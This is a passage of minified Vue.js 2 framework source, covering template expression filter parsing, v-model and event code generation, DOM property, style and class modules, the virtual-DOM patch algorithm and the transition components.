if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||p||d){switch(t){case 34:o=!0;break;case 39:s=!0;break;case 96:l=!0;break;case 40:d++;break;case 41:d--;break;case 91:p++;break;case 93:p--;break;case 123:u++;break;case 125:u--}if(47===t){for(var h=r-1,v=void 0;h>=0&&" "===(v=e.charAt(h));h--);v&&ei.test(v)||(c=!0)}}else void 0===i?(f=r+1,i=e.slice(0,r).trim()):m();function m(){(a||(a=[])).push(e.slice(f,r).trim()),f=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==f&&m(),a)for(r=0;r<a.length;r++)i=ni(i,a[r]);return i}function ni(e,t){var n=t.indexOf("(");if(n<0)return'_f("'.concat(t,'")(').concat(e,")");var r=t.slice(0,n),i=t.slice(n+1);return'_f("'.concat(r,'")(').concat(e).concat(")"!==i?","+i:i)}function ri(e,t){console.error("[Vue compiler]: ".concat(e))}function ii(e,t){return e?e.map((function(e){return e[t]})).filter((function(e){return e})):[]}function ai(e,t,n,r,i){(e.props||(e.props=[])).push(hi({name:t,value:n,dynamic:i},r)),e.plain=!1}function si(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(hi({name:t,value:n,dynamic:i},r)),e.plain=!1}function oi(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(hi({name:t,value:n},r))}function li(e,t,n,r,i,a,s,o){(e.directives||(e.directives=[])).push(hi({name:t,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:s},o)),e.plain=!1}function ci(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function ui(e,t,n,i,a,s,o,l){var c;(i=i||r).right?l?t="(".concat(t,")==='click'?'contextmenu':(").concat(t,")"):"click"===t&&(t="contextmenu",delete i.right):i.middle&&(l?t="(".concat(t,")==='click'?'mouseup':(").concat(t,")"):"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=ci("!",t,l)),i.once&&(delete i.once,t=ci("~",t,l)),i.passive&&(delete i.passive,t=ci("&",t,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=hi({value:n.trim(),dynamic:l},o);i!==r&&(u.modifiers=i);var p=c[t];Array.isArray(p)?a?p.unshift(u):p.push(u):c[t]=p?a?[u,p]:[p,u]:u,e.plain=!1}function pi(e,t,n){var r=di(e,":"+t)||di(e,"v-bind:"+t);if(null!=r)return ti(r);if(!1!==n){var i=di(e,t);if(null!=i)return JSON.stringify(i)}}function di(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,a=0,s=i.length;a<s;a++)if(i[a].name===t){i.splice(a,1);break}return n&&delete e.attrsMap[t],r}function fi(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(t.test(a.name))return n.splice(r,1),a}}function hi(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function vi(e,t,n){var r=n||{},i=r.number,a="$$v",s=a;r.trim&&(s="(typeof ".concat(a," === 'string'")+"? ".concat(a,".trim()")+": ".concat(a,")")),i&&(s="_n(".concat(s,")"));var o=mi(t,s);e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat(a,") {").concat(o,"}")}}function mi(e,t){var n=function(e){if(e=e.trim(),Ur=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<Ur-1)return(Zr=e.lastIndexOf("."))>-1?{exp:e.slice(0,Zr),key:'"'+e.slice(Zr+1)+'"'}:{exp:e,key:null};Vr=e,Zr=Kr=Jr=0;for(;!wi();)yi(Xr=gi())?xi(Xr):91===Xr&&bi(Xr);return{exp:e.slice(0,Kr),key:e.slice(Kr+1,Jr)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function gi(){return Vr.charCodeAt(++Zr)}function wi(){return Zr>=Ur}function yi(e){return 34===e||39===e}function bi(e){var t=1;for(Kr=Zr;!wi();)if(yi(e=gi()))xi(e);else if(91===e&&t++,93===e&&t--,0===t){Jr=Zr;break}}function xi(e){for(var t=e;!wi()&&(e=gi())!==t;);}var _i,Ci="__r";function Ei(e,t,n){var r=_i;return function i(){var a=t.apply(null,arguments);null!==a&&Ti(e,i,n,r)}}var $i=gn&&!(ie&&Number(ie[1])<=53);function Si(e,t,n,r){if($i){var i=rn,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return a.apply(this,arguments)}}_i.addEventListener(e,t,se?{capture:n,passive:r}:n)}function Ti(e,t,n,r){(r||_i).removeEventListener(e,t._wrapper||t,n)}function Ai(e,t){if(!a(e.data.on)||!a(t.data.on)){var n=t.data.on||{},r=e.data.on||{};_i=t.elm||e.elm,function(e){if(s(e.__r)){var t=Q?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}s(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),je(n,r,Si,Ti,Ei,t.context),_i=void 0}}var ki,Mi={create:Ai,update:Ai,destroy:function(e){return Ai(e,Or)}};function Oi(e,t){if(!a(e.data.domProps)||!a(t.data.domProps)){var n,r,i=t.elm,l=e.data.domProps||{},c=t.data.domProps||{};for(n in(s(c.__ob__)||o(c._v_attr_proxy))&&(c=t.data.domProps=z({},c)),l)n in c||(i[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===l[n])continue;1===i.childNodes.length&&i.removeChild(i.childNodes[0])}if("value"===n&&"PROGRESS"!==i.tagName){i._value=r;var u=a(r)?"":String(r);Pi(i,u)&&(i.value=u)}else if("innerHTML"===n&&xr(i.tagName)&&a(i.innerHTML)){(ki=ki||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var p=ki.firstChild;i.firstChild;)i.removeChild(i.firstChild);for(;p.firstChild;)i.appendChild(p.firstChild)}else if(r!==l[n])try{i[n]=r}catch(e){}}}}function Pi(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(s(r)){if(r.number)return g(n)!==g(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var zi={create:Oi,update:Oi},Li=E((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function Ii(e){var t=ji(e.style);return e.staticStyle?z(e.staticStyle,t):t}function ji(e){return Array.isArray(e)?L(e):"string"==typeof e?Li(e):e}var Di,Ni=/^--/,Bi=/\s*!important$/,Ri=function(e,t,n){if(Ni.test(t))e.style.setProperty(t,n);else if(Bi.test(n))e.style.setProperty(M(t),n.replace(Bi,""),"important");else{var r=Hi(t);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)e.style[r]=n[i];else e.style[r]=n}},Fi=["Webkit","Moz","ms"],Hi=E((function(e){if(Di=Di||document.createElement("div").style,"filter"!==(e=T(e))&&e in Di)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Fi.length;n++){var r=Fi[n]+t;if(r in Di)return r}}));function Gi(e,t){var n=t.data,r=e.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var i,o,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},p=c||u,d=ji(t.data.style)||{};t.data.normalizedStyle=s(d.__ob__)?z({},d):d;var f=function(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=Ii(i.data))&&z(r,n);(n=Ii(e.data))&&z(r,n);for(var a=e;a=a.parent;)a.data&&(n=Ii(a.data))&&z(r,n);return r}(t,!0);for(o in p)a(f[o])&&Ri(l,o,"");for(o in f)(i=f[o])!==p[o]&&Ri(l,o,null==i?"":i)}}var Yi={create:Gi,update:Gi},Wi=/\s+/;function qi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Wi).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" ".concat(e.getAttribute("class")||""," ");n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function Ui(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Wi).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" ".concat(e.getAttribute("class")||""," "),r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function Vi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&z(t,Xi(e.name||"v")),z(t,e),t}return"string"==typeof e?Xi(e):void 0}}var Xi=E((function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}})),Zi=K&&!ee,Ki="transition",Ji="animation",Qi="transition",ea="transitionend",ta="animation",na="animationend";Zi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Qi="WebkitTransition",ea="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ta="WebkitAnimation",na="webkitAnimationEnd"));var ra=K?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function ia(e){ra((function(){ra(e)}))}function aa(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),qi(e,t))}function sa(e,t){e._transitionClasses&&x(e._transitionClasses,t),Ui(e,t)}function oa(e,t,n){var r=ca(e,t),i=r.type,a=r.timeout,s=r.propCount;if(!i)return n();var o=i===Ki?ea:na,l=0,c=function(){e.removeEventListener(o,u),n()},u=function(t){t.target===e&&++l>=s&&c()};setTimeout((function(){l<s&&c()}),a+1),e.addEventListener(o,u)}var la=/\b(transform|all)(,|$)/;function ca(e,t){var n,r=window.getComputedStyle(e),i=(r[Qi+"Delay"]||"").split(", "),a=(r[Qi+"Duration"]||"").split(", "),s=ua(i,a),o=(r[ta+"Delay"]||"").split(", "),l=(r[ta+"Duration"]||"").split(", "),c=ua(o,l),u=0,p=0;return t===Ki?s>0&&(n=Ki,u=s,p=a.length):t===Ji?c>0&&(n=Ji,u=c,p=l.length):p=(n=(u=Math.max(s,c))>0?s>c?Ki:Ji:null)?n===Ki?a.length:l.length:0,{type:n,timeout:u,propCount:p,hasTransform:n===Ki&&la.test(r[Qi+"Property"])}}function ua(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return pa(t)+pa(e[n])})))}function pa(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function da(e,t){var n=e.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Vi(e.data.transition);if(!a(r)&&!s(n._enterCb)&&1===n.nodeType){for(var i=r.css,o=r.type,l=r.enterClass,p=r.enterToClass,d=r.enterActiveClass,f=r.appearClass,h=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,w=r.enter,y=r.afterEnter,b=r.enterCancelled,x=r.beforeAppear,_=r.appear,C=r.afterAppear,E=r.appearCancelled,$=r.duration,S=Wt,T=Wt.$vnode;T&&T.parent;)S=T.context,T=T.parent;var A=!S._isMounted||!e.isRootInsert;if(!A||_||""===_){var k=A&&f?f:l,M=A&&v?v:d,O=A&&h?h:p,P=A&&x||m,z=A&&c(_)?_:w,L=A&&C||y,I=A&&E||b,j=g(u($)?$.enter:$);0;var D=!1!==i&&!ee,N=va(z),B=n._enterCb=R((function(){D&&(sa(n,O),sa(n,M)),B.cancelled?(D&&sa(n,k),I&&I(n)):L&&L(n),n._enterCb=null}));e.data.show||De(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),z&&z(n,B)})),P&&P(n),D&&(aa(n,k),aa(n,M),ia((function(){sa(n,k),B.cancelled||(aa(n,O),N||(ha(j)?setTimeout(B,j):oa(n,o,B)))}))),e.data.show&&(t&&t(),z&&z(n,B)),D||N||B()}}}function fa(e,t){var n=e.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Vi(e.data.transition);if(a(r)||1!==n.nodeType)return t();if(!s(n._leaveCb)){var i=r.css,o=r.type,l=r.leaveClass,c=r.leaveToClass,p=r.leaveActiveClass,d=r.beforeLeave,f=r.leave,h=r.afterLeave,v=r.leaveCancelled,m=r.delayLeave,w=r.duration,y=!1!==i&&!ee,b=va(f),x=g(u(w)?w.leave:w);0;var _=n._leaveCb=R((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),y&&(sa(n,c),sa(n,p)),_.cancelled?(y&&sa(n,l),v&&v(n)):(t(),h&&h(n)),n._leaveCb=null}));m?m(C):C()}function C(){_.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),y&&(aa(n,l),aa(n,p),ia((function(){sa(n,l),_.cancelled||(aa(n,c),b||(ha(x)?setTimeout(_,x):oa(n,o,_)))}))),f&&f(n,_),y||b||_())}}function ha(e){return"number"==typeof e&&!isNaN(e)}function va(e){if(a(e))return!1;var t=e.fns;return s(t)?va(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function ma(e,t){!0!==t.data.show&&da(t)}var ga=function(e){var t,n,r={},c=e.modules,u=e.nodeOps;for(t=0;t<Pr.length;++t)for(r[Pr[t]]=[],n=0;n<c.length;++n)s(c[n][Pr[t]])&&r[Pr[t]].push(c[n][Pr[t]]);function p(e){var t=u.parentNode(e);s(t)&&u.removeChild(t,e)}function d(e,t,n,i,a,l,c){if(s(e.elm)&&s(l)&&(e=l[c]=Ee(e)),e.isRootInsert=!a,!function(e,t,n,i){var a=e.data;if(s(a)){var l=s(e.componentInstance)&&a.keepAlive;if(s(a=a.hook)&&s(a=a.init)&&a(e,!1),s(e.componentInstance))return f(e,t),h(n,e.elm,i),o(l)&&function(e,t,n,i){var a,o=e;for(;o.componentInstance;)if(s(a=(o=o.componentInstance._vnode).data)&&s(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](Or,o);t.push(o);break}h(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var p=e.data,d=e.children,m=e.tag;s(m)?(e.elm=e.ns?u.createElementNS(e.ns,m):u.createElement(m,e),y(e),v(e,d,t),s(p)&&g(e,t),h(n,e.elm,i)):o(e.isComment)?(e.elm=u.createComment(e.text),h(n,e.elm,i)):(e.elm=u.createTextNode(e.text),h(n,e.elm,i))}}function f(e,t){s(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(g(e,t),y(e)):(kr(e),t.push(e))}function h(e,t,n){s(e)&&(s(n)?u.parentNode(n)===e&&u.insertBefore(e,t,n):u.appendChild(e,t))}function v(e,t,n){if(i(t)){0;for(var r=0;r<t.length;++r)d(t[r],n,e.elm,null,!0,t,r)}else l(e.text)&&u.appendChild(e.elm,u.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return s(e.tag)}function g(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Or,e);s(t=e.data.hook)&&(s(t.create)&&t.create(Or,e),s(t.insert)&&n.push(e))}function y(e){var t;if(s(t=e.fnScopeId))u.setStyleScope(e.elm,t);else for(var n=e;n;)s(t=n.context)&&s(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t),n=n.parent;s(t=Wt)&&t!==e.context&&t!==e.fnContext&&s(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t)}function b(e,t,n,r,i,a){for(;r<=i;++r)d(n[r],a,e,t,!1,n,r)}function x(e){var t,n,i=e.data;if(s(i))for(s(t=i.hook)&&s(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(s(t=e.children))for(n=0;n<e.children.length;++n)x(e.children[n])}function _(e,t,n){for(;t<=n;++t){var r=e[t];s(r)&&(s(r.tag)?(C(r),x(r)):p(r.elm))}}function C(e,t){if(s(t)||s(e.data)){var n,i=r.remove.length+1;for(s(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&p(e)}return n.listeners=t,n}(e.elm,i),s(n=e.componentInstance)&&s(n=n._vnode)&&s(n.data)&&C(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);s(n=e.data.hook)&&s(n=n.remove)?n(e,t):t()}else p(e.elm)}function E(e,t,n,r){for(var i=n;i<r;i++){var a=t[i];if(s(a)&&zr(e,a))return i}}function $(e,t,n,i,l,c){if(e!==t){s(t.elm)&&s(i)&&(t=i[l]=Ee(t));var p=t.elm=e.elm;if(o(e.isAsyncPlaceholder))s(t.asyncFactory.resolved)?A(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var f,h=t.data;s(h)&&s(f=h.hook)&&s(f=f.prepatch)&&f(e,t);var v=e.children,g=t.children;if(s(h)&&m(t)){for(f=0;f<r.update.length;++f)r.update[f](e,t);s(f=h.hook)&&s(f=f.update)&&f(e,t)}a(t.text)?s(v)&&s(g)?v!==g&&function(e,t,n,r,i){var o,l,c,p=0,f=0,h=t.length-1,v=t[0],m=t[h],g=n.length-1,w=n[0],y=n[g],x=!i;for(;p<=h&&f<=g;)a(v)?v=t[++p]:a(m)?m=t[--h]:zr(v,w)?($(v,w,r,n,f),v=t[++p],w=n[++f]):zr(m,y)?($(m,y,r,n,g),m=t[--h],y=n[--g]):zr(v,y)?($(v,y,r,n,g),x&&u.insertBefore(e,v.elm,u.nextSibling(m.elm)),v=t[++p],y=n[--g]):zr(m,w)?($(m,w,r,n,f),x&&u.insertBefore(e,m.elm,v.elm),m=t[--h],w=n[++f]):(a(o)&&(o=Lr(t,p,h)),a(l=s(w.key)?o[w.key]:E(w,t,p,h))?d(w,r,e,v.elm,!1,n,f):zr(c=t[l],w)?($(c,w,r,n,f),t[l]=void 0,x&&u.insertBefore(e,c.elm,v.elm)):d(w,r,e,v.elm,!1,n,f),w=n[++f]);p>h?b(e,a(n[g+1])?null:n[g+1].elm,n,f,g,r):f>g&&_(t,p,h)}(p,v,g,n,c):s(g)?(s(e.text)&&u.setTextContent(p,""),b(p,null,g,0,g.length-1,n)):s(v)?_(v,0,v.length-1):s(e.text)&&u.setTextContent(p,""):e.text!==t.text&&u.setTextContent(p,t.text),s(h)&&s(f=h.hook)&&s(f=f.postpatch)&&f(e,t)}}}function S(e,t,n){if(o(n)&&s(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var T=w("attrs,class,staticClass,staticStyle,key");function A(e,t,n,r){var i,a=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,o(t.isComment)&&s(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(s(l)&&(s(i=l.hook)&&s(i=i.init)&&i(t,!0),s(i=t.componentInstance)))return f(t,n),!0;if(s(a)){if(s(c))if(e.hasChildNodes())if(s(i=l)&&s(i=i.domProps)&&s(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,p=e.firstChild,d=0;d<c.length;d++){if(!p||!A(p,c[d],n,r)){u=!1;break}p=p.nextSibling}if(!u||p)return!1}else v(t,c,n);if(s(l)){var h=!1;for(var m in l)if(!T(m)){h=!0,g(t,n);break}!h&&l.class&&Pe(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,i){if(!a(t)){var l,c=!1,p=[];if(a(e))c=!0,d(t,p);else{var f=s(e.nodeType);if(!f&&zr(e,t))$(e,t,p,null,null,i);else{if(f){if(1===e.nodeType&&e.hasAttribute(H)&&(e.removeAttribute(H),n=!0),o(n)&&A(e,t,p))return S(t,p,!0),e;l=e,e=new xe(u.tagName(l).toLowerCase(),{},[],void 0,l)}var h=e.elm,v=u.parentNode(h);if(d(t,p,h._leaveCb?null:v,u.nextSibling(h)),s(t.parent))for(var g=t.parent,w=m(t);g;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](g);if(g.elm=t.elm,w){for(var b=0;b<r.create.length;++b)r.create[b](Or,g);var C=g.data.hook.insert;if(C.merged)for(var E=1;E<C.fns.length;E++)C.fns[E]()}else kr(g);g=g.parent}s(v)?_([e],0,0):s(e.tag)&&x(e)}}return S(t,p,c),t.elm}s(e)&&x(e)}}({nodeOps:Tr,modules:[Wr,Qr,Mi,zi,Yi,K?{create:ma,activate:ma,remove:function(e,t){!0!==e.data.show?fa(e,t):t()}}:{}].concat(Fr)});ee&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&$a(e,"input")}));var wa={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?De(n,"postpatch",(function(){wa.componentUpdated(e,t,n)})):ya(e,t,n.context),e._vOptions=[].map.call(e.options,_a)):("textarea"===n.tag||$r(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Ca),e.addEventListener("compositionend",Ea),e.addEventListener("change",Ea),ee&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){ya(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,_a);if(i.some((function(e,t){return!N(e,r[t])})))(e.multiple?t.value.some((function(e){return xa(e,i)})):t.value!==t.oldValue&&xa(t.value,i))&&$a(e,"change")}}};function ya(e,t,n){ba(e,t,n),(Q||te)&&setTimeout((function(){ba(e,t,n)}),0)}function ba(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var a,s,o=0,l=e.options.length;o<l;o++)if(s=e.options[o],i)a=B(r,_a(s))>-1,s.selected!==a&&(s.selected=a);else if(N(_a(s),r))return void(e.selectedIndex!==o&&(e.selectedIndex=o));i||(e.selectedIndex=-1)}}function xa(e,t){return t.every((function(t){return!N(t,e)}))}function _a(e){return"_value"in e?e._value:e.value}function Ca(e){e.target.composing=!0}function Ea(e){e.target.composing&&(e.target.composing=!1,$a(e.target,"input"))}function $a(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Sa(e){return!e.componentInstance||e.data&&e.data.transition?e:Sa(e.componentInstance._vnode)}var Ta={bind:function(e,t,n){var r=t.value,i=(n=Sa(n)).data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,da(n,(function(){e.style.display=a}))):e.style.display=r?a:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Sa(n)).data&&n.data.transition?(n.data.show=!0,r?da(n,(function(){e.style.display=e.__vOriginalDisplay})):fa(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}},Aa={model:wa,show:Ta},ka={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ma(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Ma(Rt(t.children)):e}function Oa(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var r in i)t[T(r)]=i[r];return t}function Pa(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var za=function(e){return e.tag||ct(e)},La=function(e){return"show"===e.name},Ia={name:"transition",props:ka,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(za)).length){0;var r=this.mode;0;var i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var a=Ma(i);if(!a)return i;if(this._leaving)return Pa(e,i);var s="__transition-".concat(this._uid,"-");a.key=null==a.key?a.isComment?s+"comment":s+a.tag:l(a.key)?0===String(a.key).indexOf(s)?a.key:s+a.key:a.key;var o=(a.data||(a.data={})).transition=Oa(this),c=this._vnode,u=Ma(c);if(a.data.directives&&a.data.directives.some(La)&&(a.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(a,u)&&!ct(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var p=u.data.transition=z({},o);if("out-in"===r)return this._leaving=!0,De(p,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),Pa(e,i);if("in-out"===r){if(ct(a))return c;var d,f=function(){d()};De(o,"afterEnter",f),De(o,"enterCancelled",f),De(p,"delayLeave",(function(e){d=e}))}}return i}}},ja=z({tag:String,moveClass:String},ka);delete ja.mode;var Da={props:ja,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=qt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],s=Oa(this),o=0;o<i.length;o++){if((u=i[o]).tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))a.push(u),n[u.key]=u,(u.data||(u.data={})).transition=s;else;}if(r){var l=[],c=[];for(o=0;o<r.length;o++){var u;(u=r[o]).data.transition=s,u.data.pos=u.elm.getBoundingClientRect(),n[u.key]?l.push(u):c.push(u)}this.kept=e(t,null,l),this.removed=c}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Na),e.forEach(Ba),e.forEach(Ra),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;aa(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ea,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ea,e),n._moveCb=null,sa(n,t))})}})))},methods:{hasMove:function(e,t){if(!Zi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){Ui(n,e)})),qi(n,t),n.style.display="none",this.$el.appendChild(n);var r=ca(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function Na(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Ba(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ra(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate(".concat(r,"px,").concat(i,"px)"),a.transitionDuration="0s"}}var Fa={Transition:Ia,TransitionGroup:Da};Zn.config.mustUseProp=or,Zn.config.isReservedTag=_r,Zn.config.isReservedAttr=ar,Zn.config.getTagNamespace=Cr,Zn.config.isUnknownElement=function(e){if(!K)return!0;if(_r(e))return!1;if(e=e.toLowerCase(),null!=Er[e])return Er[e];var t=document.createElement(e);return e.indexOf("-")>-1?Er[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Er[e]=/HTMLUnknownElement/.test(t.toString())},z(Zn.options.directives,Aa),z(Zn.options.components,Fa),Zn.prototype.__patch__=K?ga:I,Zn.prototype.$mount=function(e,t){return function(e,t,n){var r;e.$el=t,e.$options.render||(e.$options.render=_e),Zt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new un(e,r,I,{before:function(){e._isMounted&&!e._isDestroyed&&Zt(e,"beforeUpdate")}},!0),n=!1;var i=e._preWatchers;if(i)for(var a=0;a<i.length;a++)i[a].run();return null==e.$vnode&&(e._isMounted=!0,Zt(e,"mounted")),e}(this,e=e&&K?Sr(e):void 0,t)},K&&setTimeout((function(){W.devtools&&ce&&ce.emit("init",Zn)}),0);var Ha=/\{\{((?:.|\r?\n)+?)\}\}/g,Ga=/[-.*+?^${}()|[\]\/\\]/g,Ya=E((function(e){var t=e[0].replace(Ga,"\\$&"),n=e[1].replace(Ga,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}));var Wa={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=di(e,"class");n&&(e.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=pi(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}};var qa,Ua={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=di(e,"style");n&&(e.staticStyle=JSON.stringify(Li(n)));var r=pi(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return 